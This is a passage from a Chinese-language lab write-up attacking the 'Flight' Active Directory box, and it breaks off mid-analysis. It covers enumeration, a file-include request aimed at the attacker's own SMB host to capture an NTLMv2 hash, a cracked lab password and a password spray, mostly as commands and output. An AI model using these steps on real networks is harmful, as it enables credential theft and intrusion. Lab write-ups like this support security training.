NMAP 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 ─$ sudo nmap -sU 10.10.11.187 --top-port=200 --min-rate=2000 Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-07 00:41 EST Nmap scan report for 10.10.11.187 Host is up (0.14s latency). Not shown: 197 open|filtered udp ports (no-response) PORT STATE SERVICE 88/udp open kerberos-sec 123/udp open ntp 389/udp open ldap └─$ sudo nmap -sS 10.10.11.187 -p- --min-rate=2000 Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-07 00:41 EST Nmap scan report for 10.10.11.187 Host is up (0.14s latency). Not shown: 65517 filtered tcp ports (no-response) PORT STATE SERVICE 53/tcp open domain 80/tcp open http 88/tcp open kerberos-sec 135/tcp open msrpc 139/tcp open netbios-ssn 389/tcp open ldap 445/tcp open microsoft-ds 464/tcp open kpasswd5 593/tcp open http-rpc-epmap 636/tcp open ldapssl 3268/tcp open globalcatLDAP 3269/tcp open globalcatLDAPssl 9389/tcp open adws 49667/tcp open unknown 49673/tcp open unknown 49674/tcp open unknown 49690/tcp open unknown 49696/tcp open unknown
LDAP 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 └─$ ldapsearch -x -H ldap://10.10.11.187 -s base # extended LDIF # # LDAPv3 # base <> (default) with scope baseObject # filter: (objectclass=*) # requesting: ALL # # dn: domainFunctionality: 7 forestFunctionality: 7 domainControllerFunctionality: 7 rootDomainNamingContext: DC=flight,DC=htb ldapServiceName: flight.htb:g0$@FLIGHT.HTB isGlobalCatalogReady: TRUE supportedSASLMechanisms: GSSAPI supportedSASLMechanisms: GSS-SPNEGO supportedSASLMechanisms: EXTERNAL supportedSASLMechanisms: DIGEST-MD5 supportedLDAPVersion: 3 supportedLDAPVersion: 2 supportedLDAPPolicies: MaxPoolThreads supportedLDAPPolicies: MaxPercentDirSyncRequests supportedLDAPPolicies: MaxDatagramRecv supportedLDAPPolicies: MaxReceiveBuffer supportedLDAPPolicies: InitRecvTimeout supportedLDAPPolicies: MaxConnections supportedLDAPPolicies: MaxConnIdleTime supportedLDAPPolicies: MaxPageSize supportedLDAPPolicies: MaxBatchReturnMessages supportedLDAPPolicies: MaxQueryDuration supportedLDAPPolicies: MaxDirSyncDuration supportedLDAPPolicies: MaxTempTableSize supportedLDAPPolicies: MaxResultSetSize supportedLDAPPolicies: MinResultSets supportedLDAPPolicies: MaxResultSetsPerConn supportedLDAPPolicies: MaxNotificationPerConn supportedLDAPPolicies: MaxValRange supportedLDAPPolicies: MaxValRangeTransitive supportedLDAPPolicies: ThreadMemoryLimit supportedLDAPPolicies: SystemMemoryLimitPercent supportedControl: 1.2.840.113556.1.4.319 supportedControl: 1.2.840.113556.1.4.801 supportedControl: 1.2.840.113556.1.4.473 supportedControl: 1.2.840.113556.1.4.528 supportedControl: 1.2.840.113556.1.4.417 supportedControl: 1.2.840.113556.1.4.619 supportedControl: 1.2.840.113556.1.4.841 supportedControl: 1.2.840.113556.1.4.529 supportedControl: 1.2.840.113556.1.4.805 supportedControl: 1.2.840.113556.1.4.521 supportedControl: 1.2.840.113556.1.4.970 supportedControl: 1.2.840.113556.1.4.1338 supportedControl: 1.2.840.113556.1.4.474 supportedControl: 1.2.840.113556.1.4.1339 supportedControl: 1.2.840.113556.1.4.1340 supportedControl: 1.2.840.113556.1.4.1413 supportedControl: 2.16.840.1.113730.3.4.9 supportedControl: 2.16.840.1.113730.3.4.10 supportedControl: 1.2.840.113556.1.4.1504 supportedControl: 1.2.840.113556.1.4.1852 supportedControl: 1.2.840.113556.1.4.802 supportedControl: 1.2.840.113556.1.4.1907 supportedControl: 1.2.840.113556.1.4.1948 supportedControl: 1.2.840.113556.1.4.1974 supportedControl: 1.2.840.113556.1.4.1341 supportedControl: 1.2.840.113556.1.4.2026 supportedControl: 1.2.840.113556.1.4.2064 supportedControl: 1.2.840.113556.1.4.2065 supportedControl: 1.2.840.113556.1.4.2066 supportedControl: 1.2.840.113556.1.4.2090 supportedControl: 1.2.840.113556.1.4.2205 supportedControl: 1.2.840.113556.1.4.2204 supportedControl: 1.2.840.113556.1.4.2206 supportedControl: 1.2.840.113556.1.4.2211 supportedControl: 1.2.840.113556.1.4.2239 supportedControl: 1.2.840.113556.1.4.2255 supportedControl: 1.2.840.113556.1.4.2256 supportedControl: 1.2.840.113556.1.4.2309 supportedControl: 1.2.840.113556.1.4.2330 supportedControl: 1.2.840.113556.1.4.2354 supportedCapabilities: 1.2.840.113556.1.4.800 supportedCapabilities: 1.2.840.113556.1.4.1670 supportedCapabilities: 1.2.840.113556.1.4.1791 supportedCapabilities: 1.2.840.113556.1.4.1935 supportedCapabilities: 1.2.840.113556.1.4.2080 supportedCapabilities: 1.2.840.113556.1.4.2237 subschemaSubentry: CN=Aggregate,CN=Schema,CN=Configuration,DC=flight,DC=htb serverName: CN=G0,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configurat ion,DC=flight,DC=htb schemaNamingContext: CN=Schema,CN=Configuration,DC=flight,DC=htb namingContexts: DC=flight,DC=htb namingContexts: CN=Configuration,DC=flight,DC=htb namingContexts: CN=Schema,CN=Configuration,DC=flight,DC=htb namingContexts: DC=DomainDnsZones,DC=flight,DC=htb namingContexts: DC=ForestDnsZones,DC=flight,DC=htb isSynchronized: TRUE highestCommittedUSN: 123034 dsServiceName: CN=NTDS Settings,CN=G0,CN=Servers,CN=Default-First-Site-Name,CN =Sites,CN=Configuration,DC=flight,DC=htb dnsHostName: g0.flight.htb defaultNamingContext: DC=flight,DC=htb currentTime: 20250107122812.0Z configurationNamingContext: CN=Configuration,DC=flight,DC=htb # search result search: 2 result: 0 Success # numResponses: 2 # numEntries: 1 dnsHostName: g0.flight.htb
to User 1 2 └─$ smbclient -L '\\10.10.11.187' -U guest -N session setup failed: NT_STATUS_LOGON_FAILURE
smb没开匿名
扫出来个vhost
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 └─$ ffuf -u 'http://10.10.11.187' -H 'Host: FUZZ.flight.htb' -w /usr/share/wordlists/seclists/Discovery/DNS/n0kovo_subdomains.txt -fs 7069 /'___\ /' ___\ /'___\ /\ \__/ /\ \__/ __ __ /\ \__/ \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\ \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/ \ \_\ \ \_\ \ \____/ \ \_\ \/_/ \/_/ \/___/ \/_/ v2.1.0-dev ________________________________________________ :: Method : GET :: URL : http://10.10.11.187 :: Wordlist : FUZZ: /usr/share/wordlists/seclists/Discovery/DNS/n0kovo_subdomains.txt :: Header : Host: FUZZ.flight.htb :: Follow redirects : false :: Calibration : false :: Timeout : 10 :: Threads : 40 :: Matcher : Response status: 200-299,301,302,307,401,403,405,500 :: Filter : Response size: 7069 ________________________________________________ school [Status: 200, Size: 3996, Words: 1045, Lines: 91, Duration: 152ms]
Flight.htb web看下
1 2 └─$ whatweb http://10.10.11.187 http://10.10.11.187 [200 OK] Apache[2.4.52], Country[RESERVED][ZZ], HTML5, HTTPServer[Apache/2.4.52 (Win64) OpenSSL/1.1.1m PHP/8.1.1], IP[10.10.11.187], JQuery[1.4.2], OpenSSL[1.1.1m], PHP[8.1.1], Script[text/javascript], Title[g0 Aviation]
扫目录扫到个printenv.pl
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 └─$ dirsearch -u http://flight.htb/ _|. _ _ _ _ _ _|_ v0.4.3 (_||| _) (/_(_|| (_| ) Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460 Target: http://flight.htb/ [07:39:47] Starting: [07:39:49] 301 - 329B - /js -> http://flight.htb/js/ ... [07:40:19] 403 - 299B - /cgi-bin/ [07:40:19] 200 - 2KB - /cgi-bin/printenv.pl [07:40:23] 301 - 330B - /css -> http://flight.htb/css/ ... [07:40:28] 503 - 399B - /examples/websocket/index.xhtml [07:40:32] 301 - 333B - /images -> http://flight.htb/images/ [07:40:32] 200 - 5KB - /images/ [07:40:37] 200 - 3KB - /js/ ... [07:41:01] 403 - 299B - /Trace.axd::$DATA [ --------- [07:40:19] 200 - 2KB - /cgi-bin/printenv.pl
内容如下,如果有lfi的话获取可以从这里获取路径,但是这个web我没找到lfi
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 COMSPEC="C:\Windows\system32\cmd.exe" CONTEXT_DOCUMENT_ROOT="/xampp/cgi-bin/" CONTEXT_PREFIX="/cgi-bin/" DOCUMENT_ROOT="C:/xampp/htdocs/flight.htb" GATEWAY_INTERFACE="CGI/1.1" HTTP_ACCEPT="*/*" HTTP_HOST="flight.htb" HTTP_USER_AGENT="curl/8.11.1" MIBDIRS="/xampp/php/extras/mibs" MYSQL_HOME="\xampp\mysql\bin" OPENSSL_CONF="/xampp/apache/bin/openssl.cnf" PATH="C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;C:\Windows\System32\OpenSSH\;C:\Users\svc_apache\AppData\Local\Microsoft\WindowsApps" PATHEXT=".COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC" PHPRC="\xampp\php" PHP_PEAR_SYSCONF_DIR="\xampp\php" QUERY_STRING="" REMOTE_ADDR="10.10.16.10" REMOTE_PORT="35978" REQUEST_METHOD="GET" REQUEST_SCHEME="http" REQUEST_URI="/cgi-bin/printenv.pl" SCRIPT_FILENAME="C:/xampp/cgi-bin/printenv.pl" SCRIPT_NAME="/cgi-bin/printenv.pl" SERVER_ADDR="10.10.11.187" SERVER_ADMIN="postmaster@localhost" SERVER_NAME="flight.htb" SERVER_PORT="80" SERVER_PROTOCOL="HTTP/1.1" SERVER_SIGNATURE="<address>Apache/2.4.52 (Win64) OpenSSL/1.1.1m PHP/8.1.1 Server at flight.htb Port 80</address>\n" SERVER_SOFTWARE="Apache/2.4.52 (Win64) OpenSSL/1.1.1m PHP/8.1.1" SYSTEMROOT="C:\Windows" TMP="\xampp\tmp" WINDIR="C:\Windows"
好像是有在招人,说让联系,但是这个web基本是个静态的,点哪里都是跳转回去。
school.flight.htb

和主域名不同,几个功能都是可以点的,这里明显是用了个包含类型的。
所以可以尝试拿来指向index.php尝试输出。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 ... <ul> <li><a href="index.php?view=home.html">Home</a></li> <li><a href="index.php?view=about.html">About Us</a></li> <li><a href="index.php?view=blog.html">Blog</a></li> </ul> <?php if (!isset($_GET['view']) || $_GET['view'] == "home.html") { ?> <div id="tagline"> <div> <h4>Cum Sociis Nat PENATIBUS</h4> <p>Aenean leo nunc, fringilla a viverra sit amet, varius quis magna. Nunc vel mollis purus.</p> </div> </div> <?php } ?> </div> <?php ini_set('display_errors', 0); error_reporting(E_ERROR | E_WARNING | E_PARSE); if(isset($_GET['view'])){ $file=$_GET['view']; if ((strpos(urldecode($_GET['view']),'..')!==false)|| (strpos(urldecode(strtolower($_GET['view'])),'filter')!==false)|| (strpos(urldecode($_GET['view']),'\\')!==false)|| (strpos(urldecode($_GET['view']),'htaccess')!==false)|| (strpos(urldecode($_GET['view']),'.shtml')!==false) ){ ... }else{ echo file_get_contents($_GET['view']); } }else{ echo file_get_contents("C:\\xampp\\htdocs\\school.flight.htb\\home.html"); } ?>
重点是这部分,会过滤一部分伪协议和路径遍历。
1 2 3 4 5 6 7 8 9 10 11 12 if (isset ($_GET ['view' ])){$file =$_GET ['view' ];if ((strpos (urldecode ($_GET ['view' ]),'..' )!==false )|| (strpos (urldecode (strtolower ($_GET ['view' ])),'filter' )!==false )|| (strpos (urldecode ($_GET ['view' ]),'\\' )!==false )|| (strpos (urldecode ($_GET ['view' ]),'htaccess' )!==false )|| (strpos (urldecode ($_GET ['view' ]),'.shtml' )!==false ) ){ ... }else { echo file_get_contents ($_GET ['view' ]); }
先尝试远程文件
正常到了请求
1 2 3 └─$ python3 -m http.server 80 Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ... 10.10.11.187 - - [07/Jan/2025 08:38:11] "GET /test.php HTTP/1.1" 200 -

他没有过滤//所以可以让他走smb尝试拿ntlmv2hash回来跑。
1 GET /index.php?view=//10.10.16.10/test.php
responder也是收到了hash
1 2 3 [SMB] NTLMv2-SSP Client : 10.10.11.187 [SMB] NTLMv2-SSP Username : flight\svc_apache [SMB] NTLMv2-SSP Hash : svc_apache::flight:f645a7284....
有趣的是能跑的出来密码。
用这个用户遛狗,能看出它本身没啥。
这用户的smb的权限还比较怪
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 └─$ smbmap -u svc_apache -p 'S@Ss!K@*t13' -H 10.10.11.187 -d flight.htb ________ ___ ___ _______ ___ ___ __ _______ /" )|" \ /" || _ "\ |" \ /" | /""\ | __ "\ (: \___/ \ \ // |(. |_) :) \ \ // | / \ (. |__) :) \___ \ /\ \/. ||: \/ /\ \/. | /' /\ \ |: ____/ __/ \ |: \. |(| _ \ |: \. | // __' \ (| / /" \ :) |. \ /: ||: |_) :)|. \ /: | / / \ \ /|__/ \ (_______/ |___|\__/|___|(_______/ |___|\__/|___|(___/ \___)(_______) ----------------------------------------------------------------------------- SMBMap - Samba Share Enumerator v1.10.5 | Shawn Evans - ShawnDEvans@gmail.com https://github.com/ShawnDEvans/smbmap [*] Detected 1 hosts serving SMB [*] Established 1 SMB connections(s) and 1 authenticated session(s) [+] IP: 10.10.11.187:445 Name: flight.htb Status: Authenticated Disk Permissions Comment ---- ----------- ------- ADMIN$ NO ACCESS Remote Admin C$ NO ACCESS Default share IPC$ READ ONLY Remote IPC NETLOGON READ ONLY Logon server share Shared READ ONLY SYSVOL READ ONLY Logon server share Users READ ONLY Web READ ONLY [*] Closed 1 connections
这里我进去看了下,没有masterkey或者powershell的记录之类的
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 # ls drw-rw-rw- 0 Tue Jan 7 07:33:25 2025 . drw-rw-rw- 0 Tue Jan 7 07:33:25 2025 .. -rw-rw-rw- 740 Tue Jan 7 07:33:25 2025 81671f62-90bd-4582-8879-4972ed22c6c4 -rw-rw-rw- 900 Tue Jan 7 07:33:25 2025 BK-flight -rw-rw-rw- 24 Tue Jan 7 07:33:25 2025 Preferred # get 81671f62-90bd-4582-8879-4972ed22c6c4 # pwd /svc_apache/appdata/roaming/microsoft/Protect/S-1-5-21-4078382237-1492182817-2568127209-1612 # #../ # # ls drw-rw-rw- 0 Tue Jan 7 07:33:25 2025 . drw-rw-rw- 0 Tue Jan 7 07:33:25 2025 .. -rw-rw-rw- 24 Tue Jan 7 07:33:25 2025 CREDHIST drw-rw-rw- 0 Tue Jan 7 07:33:25 2025 S-1-5-21-4078382237-1492182817-2568127209-1612
至于web目录下则是两个域名的目录文件夹
这部分当前用户没有什么进展了,拿着svc_apache密码去撞
1 ldapsearch -x -H ldap://10.10.11.187 -D 'svc_apache@flight.htb' -w 'S@Ss!K@*t13' -b 'DC=flight,DC=htb' "(|(objectClass=user))" cn > ldapinfo
筛选替换一下得到用户列表
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 Administrator Guest G0 krbtgt S.Moon R.Cold G.Lors L.Kein M.Gold C.Bum W.Walker I.Francis D.Truff V.Stevens svc_apache O.Possum
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 └─$ kerbrute passwordspray ldapinfo 'S@Ss!K@*t13' --dc 10.10.11.187 -d flight.htb __ __ __ / /_____ _____/ /_ _______ __/ /____ / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \ / ,< / __/ / / /_/ / / / /_/ / /_/ __/ /_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/ Version: v1.0.3 (9dad6e1) - 01/07/25 - Ronnie Flathers @ropnop 2025/01/07 10:22:19 > Using KDC(s): 2025/01/07 10:22:19 > 10.10.11.187:88 2025/01/07 10:22:20 > [+] VALID LOGIN: S.Moon@flight.htb:S@Ss!K@*t13 2025/01/07 10:22:20 > [+] VALID LOGIN: svc_apache@flight.htb:S@Ss!K@*t13 2025/01/07 10:22:20 > Done! Tested 16 logins (2 successes) in 1.246 seconds
撞出来s.moon用户
看他的域内权限也是毛都没,不过他的介绍里有说这个用户是Web Developer
Description
Junion Web Developer
刚那个用户权限那么低,那当前用户有着web developer的简述,又没有什么组权限,应当是有的点别的特殊权限的,而这里其实是有坑 。
所以先用smbmap扫了下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 $ smbmap -u S.Moon -p 'S@Ss!K@*t13' -d flight.htb -H 10.10.11.187 ________ ___ ___ _______ ___ ___ __ _______ /" )|" \ /" || _ " \ |" \ /" | /"" \ | __ "\ (: \___/ \ \ // |(. |_) :) \ \ // | / \ (. |__) :) \___ \ /\ \/. ||: \/ /\ \/. | /' /\ \ |: ____/ __/ \ |: \. |(| _ \ |: \. | // __' \ (| / /" \ :) |. \ /: ||: |_) :)|. \ /: | / / \ \ /|__/ \ (_______/ |___|\__/|___|(_______/ |___|\__/|___|(___/ \___)(_______) ----------------------------------------------------------------------------- SMBMap - Samba Share Enumerator v1.10.5 | Shawn Evans - ShawnDEvans@gmail.com https://github.com/ShawnDEvans/smbmap [*] Detected 1 hosts serving SMB [*] Established 1 SMB connections(s) and 1 authenticated session(s) [+] IP: 10.10.11.187:445 Name: flight.htb Status: Authenticated Disk Permissions Comment ---- ----------- ------- ADMIN$ NO ACCESS Remote Admin C$ NO ACCESS Default share IPC$ READ ONLY Remote IPC NETLOGON READ ONLY Logon server share Shared READ ONLY SYSVOL READ ONLY Logon server share Users READ ONLY Web READ ONLY [*] Closed 1 connections

奇怪的是smbmap扫完后并没有新增write的权限,当我又用cme扫描的时候又有冒出来了对shared的write权限。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 └─$ crackmapexec smb 10.10.11.187 -u s.moon -p 'S@Ss!K@*t13' --shares SMB 10.10.11.187 445 G0 [*] Windows 10 / Server 2019 Build 17763 x64 (name:G0) (domain:flight.htb) (signing:True) (SMBv1:False) SMB 10.10.11.187 445 G0 [+] flight.htb\s.moon:S@Ss!K@*t13 SMB 10.10.11.187 445 G0 [+] Enumerated shares SMB 10.10.11.187 445 G0 Share Permissions Remark SMB 10.10.11.187 445 G0 ----- ----------- ------ SMB 10.10.11.187 445 G0 ADMIN$ Remote Admin SMB 10.10.11.187 445 G0 C$ Default share SMB 10.10.11.187 445 G0 IPC$ READ Remote IPC SMB 10.10.11.187 445 G0 NETLOGON READ Logon server share SMB 10.10.11.187 445 G0 Shared READ,WRITE SMB 10.10.11.187 445 G0 SYSVOL READ Logon server share SMB 10.10.11.187 445 G0 Users READ SMB 10.10.11.187 445 G0 Web READ
同样是smb的同一个目录怎么俩工具还能扫出不一样的权限。

所以这里我抓了下包方便观察两个工具之间的流量差异。
smbmap 抓包 因为smbmap的流量会变成smb3 encrypted加密后的
